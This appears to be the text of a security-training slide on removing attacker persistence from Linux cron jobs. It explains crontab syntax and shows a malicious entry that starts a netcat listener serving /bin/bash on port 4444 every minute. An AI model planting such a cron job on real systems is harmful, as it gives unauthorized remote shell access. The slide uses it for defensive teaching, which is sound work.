

# Removing persistence
ChRON TABle – crontab
Basically a task scheduler
crontab -e
minute hour day month day-of-week <command>
30 2 * * 6 tar xvf ……
* * * * * nc -l -p 4444 -e /bin/bash
“5 * cron job, would run again”